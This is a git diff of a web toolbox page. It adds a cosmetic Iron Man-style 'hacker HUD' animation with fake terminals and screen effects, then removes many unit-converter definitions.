+            const typeChar = () => {
+              if (h.closed) return;
+              if (k <= step.text.length) {
+                target.textContent = step.text.slice(0, k);
+                k++;
+                hAfter(typeChar, 8 + Math.random() * 16);
+              } else {
+                const caret = line.querySelector('.stark-term-caret');
+                if (caret) caret.remove();
+                hAfter(next, 80);
+              }
+            };
+            typeChar();
+          } else if (step.t === 'out') {
+            append(step.text, step.cls);
+            hAfter(next, 40 + Math.random() * 60);
+          } else if (step.t === 'rapid') {
+            let j = 0;
+            const emit = () => {
+              if (h.closed) return;
+              if (j < step.lines.length) {
+                append(step.lines[j++], step.cls);
+                hAfter(emit, 30 + Math.random() * 35);
+              } else hAfter(next, 70);
+            };
+            emit();
+          } else if (step.t === 'progress') {
+            const dur = step.dur || 800;
+            const start = performance.now();
+            const line = append('[          ] 00% ' + (step.label || ''), 'meta');
+            const tick = () => {
+              if (h.closed || !line) return;
+              const t = Math.min(1, (performance.now() - start) / dur);
+              const bars = Math.round(t * 10);
+              const pct = Math.round(t * 100);
+              line.textContent =
+                '[' + '█'.repeat(bars) + ' '.repeat(10 - bars) + '] ' +
+                String(pct).padStart(2, '0') + '% ' + (step.label || '');
+              if (t < 1) hAfter(tick, 40);
+              else hAfter(next, 100);
+            };
+            tick();
+          } else if (step.t === 'pause') {
+            hAfter(next, step.ms || 150);
+          } else {
+            next();
+          }
+        }
+        next();
+
+        zap(1800 + randInt(-400, 400), 0.04);
+        pushLog(title.toUpperCase());
+      }
+
+      function enterHud() {
+        hudClock.textContent = clockStr();
+        every(() => hudClock.textContent = clockStr(), 1000);
+
+        pushLog('JARVIS ONLINE');
+        pushLog('ALL SYSTEMS NOMINAL');
+        pushLog('AWAITING INPUT');
+
+        const vitals = { cpu: 12, mem: 34, net: 71, pwr: 97 };
+        every(() => {
+          Object.keys(vitals).forEach(k => {
+            vitals[k] = Math.max(5, Math.min(99, vitals[k] + (Math.random() - 0.5) * 6));
+            const bar = root.querySelector(`[data-bar="${k}"]`);
+            const val = root.querySelector(`[data-val="${k}"]`);
+            if (bar) bar.style.width = vitals[k] + '%';
+            if (val) val.textContent = Math.round(vitals[k]) + '%';
+          });
+        }, 900);
+
+        const tickerLines = [];
+        for (let i = 0; i < 8; i++) tickerLines.push(randomHackLine());
+        tickerEl.textContent = tickerLines.join('  ·  ');
+        every(() => {
+          tickerLines.push(randomHackLine());
+          if (tickerLines.length > 30) tickerLines.shift();
+          tickerEl.textContent = tickerLines.join('  ·  ');
+        }, 1200);
+
+        document.addEventListener('keydown', onHudKey);
+        hudEl.addEventListener('pointerdown', onHudPointer);
+      }
+
+      /* ── Effects (random key / tap) ────────────── */
+      function effFlash() {
+        host.classList.add('fx-flash');
+        after(() => host.classList.remove('fx-flash'), 220);
+        pushLog('COMMAND ACCEPTED');
+      }
+      function effHack() {
+        const line = randomHackLine();
+        pushLog(line);
+        centerLbl.textContent = line;
+        centerLbl.classList.add('stark-center-hot');
+        after(() => centerLbl.classList.remove('stark-center-hot'), 900);
+      }
+      function effTarget() {
+        const dot = document.createElement('div');
+        dot.className = 'stark-target';
+        dot.style.left = randInt(20, 80) + '%';
+        dot.style.top  = randInt(20, 80) + '%';
+        centerEl.appendChild(dot);
+        after(() => dot.remove(), 1400);
+        pushLog('TARGET ACQUIRED');
+        zap(1400, 0.18);
+      }
+      function effShake() {
+        host.classList.add('fx-shake');
+        after(() => host.classList.remove('fx-shake'), 500);
+        pushLog('IMPACT DETECTED');
+      }
+      function effScan() {
+        host.classList.add('fx-scan');
+        after(() => host.classList.remove('fx-scan'), 1000);
+        pushLog('BIOMETRIC SCAN COMPLETE');
+      }
+      function effGlitch() {
+        host.classList.add('fx-glitch');
+        after(() => host.classList.remove('fx-glitch'), 400);
+        pushLog('SIGNAL INSTABILITY');
+      }
+      function effReactor() {
+        reactorEl.classList.add('fx-pulse');
+        after(() => reactorEl.classList.remove('fx-pulse'), 800);
+        zap(560, 0.3);
+        pushLog('ARC REACTOR SPIKE');
+      }
+      function effBlip() {
+        const b = document.createElement('span');
+        b.className = 'stark-radar-blip fx-new';
+        b.style.left = randInt(15, 85) + '%';
+        b.style.top  = randInt(15, 85) + '%';
+        radarEl.appendChild(b);
+        after(() => b.remove(), 2100);
+        pushLog('CONTACT SIGNATURE DETECTED');
+      }
+      function effOverlay() {
+        overlayTxt.textContent = pick(OVERLAY_PHRASES);
+        overlayEl.classList.add('fx-show');
+        after(() => overlayEl.classList.remove('fx-show'), 800);
+        zap(880, 0.12);
+      }
+
+      const SECONDARY_EFFECTS = [effFlash, effHack, effShake, effGlitch, effReactor, effBlip, effOverlay];
+      function runEffect() {
+        // Most keystrokes pop a new terminal — full hijack vibe.
+        // A few spill into screen FX for variety.
+        if (Math.random() < 0.72) spawnTerminal();
+        else pick(SECONDARY_EFFECTS)();
+      }
+
+      const IGNORE_KEYS = new Set([
+        'Shift', 'Control', 'Alt', 'Meta', 'CapsLock',
+        'NumLock', 'Tab', 'ContextMenu', 'Dead', 'Unidentified'
+      ]);
+      function onHudKey(e) {
+        if (e.key === 'Escape') { window.location.hash = '#tools-all'; return; }
+        if (e.ctrlKey || e.metaKey || e.altKey) return;
+        if (IGNORE_KEYS.has(e.key)) return;
+        if (stage !== 'hud') return;
+        e.preventDefault();
+        runEffect();
+      }
+      function onHudPointer(e) {
+        if (e.target.closest('[data-quit]')) return;
+        if (stage !== 'hud') return;
+        runEffect();
+      }
+
+      /* ── Wiring ────────────────────────────────── */
+      async function onStart() {
+        if (stopped) return;
+        startBtn.disabled = true;
+        host.classList.add('stark-takeover');
+        document.body.classList.add('stark-fullscreen');
+        ensureAudio();
+        zap(400, 0.15);
+        startRock();
+        await tryFullscreen();
+        runBoot();
+      }
+
+      startBtn.addEventListener('click', onStart);
+      quitBtn.addEventListener('click', () => { window.location.hash = '#tools-all'; });
+      document.addEventListener('fullscreenchange', onFullscreenChange);
+      document.addEventListener('webkitfullscreenchange', onFullscreenChange);
+
+      return function cleanup() {
+        if (stopped) return;
+        stopped = true;
+        timers.forEach(id => { clearTimeout(id); clearInterval(id); });
+        timers.clear();
+        termsActive.forEach(h => closeTerminal(h, true));
+        termsActive.clear();
+        document.removeEventListener('keydown', onHudKey);
+        document.removeEventListener('fullscreenchange', onFullscreenChange);
+        document.removeEventListener('webkitfullscreenchange', onFullscreenChange);
+        hudEl.removeEventListener('pointerdown', onHudPointer);
+        host.classList.remove('stark-takeover');
+        document.body.classList.remove('stark-fullscreen');
+        stopRock();
+        exitFullscreen();
+      };
+    }
+
+    /* ─────────────────────────────────────────────
        Number base converter
        ───────────────────────────────────────────── */
     function renderNumberBase(root) {



==== commit 4785bdf8: "Lock Splash to fullscreen and trim toolbox Splash now requests fullscreen on any user gesture and au" ====
--- a/index.html
+++ b/index.html
@@ -3009,170 +3009,6 @@
 
     const TOOLS = [
       {
-        id: 'length', label: 'Length', icon: 'ruler-horizontal',
-        desc: 'Convert between metres, kilometres, feet, inches, miles and other units of distance.',
-        group: 'Common',
-        factors: {
-          nanometer:   { label: 'Nanometre',         short: 'nm',  factor: 1e-9 },
-          micrometer:  { label: 'Micrometre',        short: 'µm',  factor: 1e-6 },
-          millimeter:  { label: 'Millimetre',        short: 'mm',  factor: 1e-3 },
-          centimeter:  { label: 'Centimetre',        short: 'cm',  factor: 1e-2 },
-          meter:       { label: 'Metre',             short: 'm',   factor: 1, defaultFrom: true },
-          kilometer:   { label: 'Kilometre',         short: 'km',  factor: 1e3 },
-          inch:        { label: 'Inch',              short: 'in',  factor: 0.0254 },
-          foot:        { label: 'Foot',              short: 'ft',  factor: 0.3048 },
-          yard:        { label: 'Yard',              short: 'yd',  factor: 0.9144 },
-          mile:        { label: 'Mile',              short: 'mi',  factor: 1609.344 },
-          nauticalMile:{ label: 'Nautical mile',     short: 'nmi', factor: 1852 }
-        }
-      },
-      {
-        id: 'mass', label: 'Weight / Mass', icon: 'weight-hanging',
-        desc: 'Convert between grams, kilograms, pounds, ounces, tonnes and other units of mass.',
-        group: 'Common',
-        factors: {
-          milligram:  { label: 'Milligram',          short: 'mg',  factor: 1e-6 },
-          gram:       { label: 'Gram',               short: 'g',   factor: 1e-3 },
-          kilogram:   { label: 'Kilogram',           short: 'kg',  factor: 1, defaultFrom: true },
-          tonne:      { label: 'Metric tonne',       short: 't',   factor: 1e3 },
-          ounce:      { label: 'Ounce',              short: 'oz',  factor: 0.028349523125 },
-          pound:      { label: 'Pound',              short: 'lb',  factor: 0.45359237 },
-          stone:      { label: 'Stone',              short: 'st',  factor: 6.35029318 },
-          usTon:      { label: 'US short ton',       short: 'ton', factor: 907.18474 },
-          ukTon:      { label: 'UK long ton',        short: 't',   factor: 1016.0469088 }
-        }
-      },
-      {
-        id: 'temperature', label: 'Temperature', icon: 'temperature-half',
-        desc: 'Celsius, Fahrenheit, Kelvin and Rankine — a full non-linear conversion, not just factors.',
-        group: 'Common',
-        custom: renderTemperature
-      },
-      {
-        id: 'area', label: 'Area', icon: 'vector-square',
-        desc: 'Square metres, acres, hectares, square feet and more.',
-        group: 'Common',
-        factors: {
-          sqMillimeter:{ label: 'Square millimetre', short: 'mm²', factor: 1e-6 },
-          sqCentimeter:{ label: 'Square centimetre', short: 'cm²', factor: 1e-4 },
-          sqMeter:     { label: 'Square metre',      short: 'm²',  factor: 1, defaultFrom: true },
-          hectare:     { label: 'Hectare',           short: 'ha',  factor: 1e4 },
-          sqKilometer: { label: 'Square kilometre',  short: 'km²', factor: 1e6 },
-          sqInch:      { label: 'Square inch',       short: 'in²', factor: 0.00064516 },
-          sqFoot:      { label: 'Square foot',       short: 'ft²', factor: 0.09290304 },
-          sqYard:      { label: 'Square yard',       short: 'yd²', factor: 0.83612736 },
-          acre:        { label: 'Acre',              short: 'ac',  factor: 4046.8564224 },
-          sqMile:      { label: 'Square mile',       short: 'mi²', factor: 2589988.110336 }
-        }
-      },
-      {
-        id: 'volume', label: 'Volume', icon: 'flask',
-        desc: 'Millilitres, litres, gallons, cups and other cooking or industrial volume units.',
-        group: 'Common',
-        factors: {
-          milliliter: { label: 'Millilitre',         short: 'mL',    factor: 1e-3 },
-          centiliter: { label: 'Centilitre',         short: 'cL',    factor: 1e-2 },
-          liter:      { label: 'Litre',              short: 'L',     factor: 1, defaultFrom: true },
-          cubicMeter: { label: 'Cubic metre',        short: 'm³',    factor: 1000 },
-          cubicCm:    { label: 'Cubic centimetre',   short: 'cm³',   factor: 1e-3 },
-          cubicInch:  { label: 'Cubic inch',         short: 'in³',   factor: 0.016387064 },
-          cubicFoot:  { label: 'Cubic foot',         short: 'ft³',   factor: 28.316846592 },
-          usGallon:   { label: 'US gallon',          short: 'gal',   factor: 3.785411784 },
-          ukGallon:   { label: 'UK gallon',          short: 'gal',   factor: 4.54609 },
-          usQuart:    { label: 'US quart',           short: 'qt',    factor: 0.946352946 },
-          usPint:     { label: 'US pint',            short: 'pt',    factor: 0.473176473 },
-          usCup:      { label: 'US cup',             short: 'cup',   factor: 0.2365882365 },
-          usFlOz:     { label: 'US fluid ounce',     short: 'fl oz', factor: 0.0295735295625 },
-          usTablespoon:{ label:'US tablespoon',      short: 'tbsp',  factor: 0.01478676478125 },
-          usTeaspoon: { label: 'US teaspoon',        short: 'tsp',   factor: 0.00492892159375 },
-          barrelOil:  { label: 'Oil barrel',         short: 'bbl',   factor: 158.987294928 }
-        }
-      },
-      {
-        id: 'time', label: 'Time', icon: 'clock',
-        desc: 'Seconds, minutes, days, weeks, months and years.',
-        group: 'Common',
-        factors: {
-          nanosecond: { label: 'Nanosecond',         short: 'ns',  factor: 1e-9 },
-          microsecond:{ label: 'Microsecond',        short: 'µs',  factor: 1e-6 },
-          millisecond:{ label: 'Millisecond',        short: 'ms',  factor: 1e-3 },
-          second:     { label: 'Second',             short: 's',   factor: 1, defaultFrom: true },
-          minute:     { label: 'Minute',             short: 'min', factor: 60 },
-          hour:       { label: 'Hour',               short: 'h',   factor: 3600 },
-          day:        { label: 'Day',                short: 'd',   factor: 86400 },
-          week:       { label: 'Week',               short: 'wk',  factor: 604800 },
-          month:      { label: 'Month (30 d)',       short: 'mo',  factor: 2592000 },
-          year:       { label: 'Year (365 d)',       short: 'y',   factor: 31536000 },
-          decade:     { label: 'Decade',             short: 'dec', factor: 315360000 },
-          century:    { label: 'Century',            short: 'cent',factor: 3153600000 }
-        }
-      },
-      {
-        id: 'speed', label: 'Speed', icon: 'gauge-high',
-        desc: 'km/h, mph, m/s, knots and the occasional Mach.',
-        group: 'Common',
-        factors: {
-          meterPerSec: { label: 'Metre / second',   short: 'm/s',  factor: 1 },
-          kmPerHour:   { label: 'Kilometre / hour', short: 'km/h', factor: 1/3.6, defaultFrom: true },
-          milePerHour: { label: 'Mile / hour',      short: 'mph',  factor: 0.44704 },
-          knot:        { label: 'Knot',             short: 'kn',   factor: 0.5144444444444 },
-          footPerSec:  { label: 'Foot / second',    short: 'ft/s', factor: 0.3048 },
-          mach:        { label: 'Mach (sea level)', short: 'Ma',   factor: 343 }
-        }
-      },
-      {
-        id: 'pressure', label: 'Pressure', icon: 'gauge',
-        desc: 'Pascals, bars, psi, atmospheres and torr.',
-        group: 'Common',
-        factors: {
-          pascal:     { label: 'Pascal',             short: 'Pa',   factor: 1 },
-          hectopascal:{ label: 'Hectopascal',        short: 'hPa',  factor: 100 },
-          kilopascal: { label: 'Kilopascal',         short: 'kPa',  factor: 1000, defaultFrom: true },
-          megapascal: { label: 'Megapascal',         short: 'MPa',  factor: 1e6 },
-          bar:        { label: 'Bar',                short: 'bar',  factor: 1e5 },
-          millibar:   { label: 'Millibar',           short: 'mbar', factor: 100 },
-          psi:        { label: 'PSI',                short: 'psi',  factor: 6894.757 },
-          atmosphere: { label: 'Atmosphere (standard)', short: 'atm', factor: 101325 },
-          torr:       { label: 'Torr',               short: 'Torr', factor: 133.322 },
-          mmHg:       { label: 'Millimetre of Hg',   short: 'mmHg', factor: 133.322387415 }
-        }
-      },
-      {
-        id: 'energy', label: 'Energy', icon: 'bolt',
-        desc: 'Joules, calories, watt-hours, BTUs — anything that stores work.',
-        group: 'Science',
-        factors: {
-          joule:      { label: 'Joule',              short: 'J',   factor: 1 },
-          kilojoule:  { label: 'Kilojoule',          short: 'kJ',  factor: 1000, defaultFrom: true },
-          megajoule:  { label: 'Megajoule',          short: 'MJ',  factor: 1e6 },
-          gigajoule:  { label: 'Gigajoule',          short: 'GJ',  factor: 1e9 },
-          calorie:    { label: 'Calorie (small)',    short: 'cal', factor: 4.184 },
-          kcal:       { label: 'Kilocalorie',        short: 'kcal',factor: 4184 },
-          wattHour:   { label: 'Watt-hour',          short: 'Wh',  factor: 3600 },
-          kWh:        { label: 'Kilowatt-hour',      short: 'kWh', factor: 3.6e6 },
-          mWh:        { label: 'Megawatt-hour',      short: 'MWh', factor: 3.6e9 },
-          eV:         { label: 'Electron-volt',      short: 'eV',  factor: 1.602176634e-19 },
-          btu:        { label: 'British thermal unit', short:'BTU',factor: 1055.06 },
-          footPound:  { label: 'Foot-pound',         short: 'ft·lb', factor: 1.3558179483 },
-          therm:      { label: 'Therm',              short: 'thm', factor: 1.055056e8 }
-        }
-      },
-      {
-        id: 'power', label: 'Power', icon: 'plug',
-        desc: 'Watts, kilowatts, horsepower and BTU / hour.',
-        group: 'Science',
-        factors: {
-          milliwatt:   { label: 'Milliwatt',         short: 'mW',   factor: 1e-3 },
-          watt:        { label: 'Watt',              short: 'W',    factor: 1 },
-          kilowatt:    { label: 'Kilowatt',          short: 'kW',   factor: 1000, defaultFrom: true },
-          megawatt:    { label: 'Megawatt',          short: 'MW',   factor: 1e6 },
-          gigawatt:    { label: 'Gigawatt',          short: 'GW',   factor: 1e9 },
-          hpMetric:    { label: 'Horsepower (metric)',short:'PS',   factor: 735.49875 },
-          hpMechanical:{ label: 'Horsepower (mech.)',short:'hp',    factor: 745.6998715823 },
-          btuHour:     { label: 'BTU / hour',        short: 'BTU/h',factor: 0.29307107017 }
-        }
-      },
-      {
         id: 'storage', label: 'Data Storage', icon: 'hard-drive',
         desc: 'Bytes, kilobytes, gigabytes — and their binary twins (KiB, MiB, GiB).',
         group: 'Digital',
@@ -3194,73 +3030,6 @@
         }
       },
       {
-        id: 'transfer', label: 'Data Transfer Rate', icon: 'wave-square',
-        desc: 'Bits per second, Mbps, GBps — for bandwidth and backups alike.',
-        group: 'Digital',
-        factors: {
-          bps:         { label: 'Bit / second',      short: 'bps',  factor: 1 },
-          Bps:         { label: 'Byte / second',     short: 'B/s',  factor: 8 },
-          kbps:        { label: 'Kilobit / second',  short: 'kbps', factor: 1000 },
-          KBps:        { label: 'Kilobyte / second', short: 'KB/s', factor: 8000 },
-          Mbps:        { label: 'Megabit / second',  short: 'Mbps', factor: 1e6, defaultFrom: true },
-          MBps:        { label: 'Megabyte / second', short: 'MB/s', factor: 8e6 },
-          Gbps:        { label: 'Gigabit / second',  short: 'Gbps', factor: 1e9 },
-          GBps:        { label: 'Gigabyte / second', short: 'GB/s', factor: 8e9 },
-          Tbps:        { label: 'Terabit / second',  short: 'Tbps', factor: 1e12 }
-        }
-      },
-      {
-        id: 'angle', label: 'Angle', icon: 'draw-polygon',
-        desc: 'Degrees, radians, gradians — and a few arc-minute fragments.',
-        group: 'Science',
-        factors: {
-          degree:      { label: 'Degree',            short: '°',   factor: Math.PI / 180, defaultFrom: true },
-          radian:      { label: 'Radian',            short: 'rad', factor: 1 },
-          gradian:     { label: 'Gradian',           short: 'gon', factor: Math.PI / 200 },
-          arcMinute:   { label: 'Arcminute',         short: '′',   factor: Math.PI / 10800 },
-          arcSecond:   { label: 'Arcsecond',         short: '″',   factor: Math.PI / 648000 },
-          revolution:  { label: 'Revolution',        short: 'rev', factor: 2 * Math.PI }
-        }
-      },
-      {
-        id: 'frequency', label: 'Frequency', icon: 'tower-broadcast',
-        desc: 'Hertz, kilohertz, megahertz, gigahertz — plus RPM.',
-        group: 'Science',
-        factors: {
